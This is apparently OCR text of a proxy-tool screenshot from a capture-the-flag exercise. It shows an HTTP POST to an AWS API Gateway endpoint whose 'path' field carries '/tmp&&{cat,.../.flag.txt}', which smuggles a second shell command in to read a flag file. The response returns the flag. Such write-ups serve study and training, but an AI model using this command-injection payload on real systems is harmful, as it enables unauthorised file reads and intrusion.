 Request
Pretty Raw \n Actions
1 POST /stag/wm05 HTTP/1.1
2 Host: 6feducn4d2.execute-api.eu-west-1.amazonaws.com
3 Content-Length: 36
4
5 {
"path":"/tmp&&{cat,.../.flag.txt}"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Apr 2021 00:13:22 GMT
3 Content-Type: application/json
4 Content-Length: 64
5 Connection: keep-alive
6 x-amzn-RequestId: 5939007f-a5fd-491e-9262-765393349dea
7 Access-Control-Allow-Origin: *
8 x-amz-apigw-id: dv0BWHFqjoEFkbA=
9 X-Amzn-Trace-Id: Root=1-607633a2-78d37e9f70f830ce0a29ee21;Sampled=0
10
11 {"statusCode": 200, "body": "total 0\nflag: bh%3kx9j75%3k2*7!n"}